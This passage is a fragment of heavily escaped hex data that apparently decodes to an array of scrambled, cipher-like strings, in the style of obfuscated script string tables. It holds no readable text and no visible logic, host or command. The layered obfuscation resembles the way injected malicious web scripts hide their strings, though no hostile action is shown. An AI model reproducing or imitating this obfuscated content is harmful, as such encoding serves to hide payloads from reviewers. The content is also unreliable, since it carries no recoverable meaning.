7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x34\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\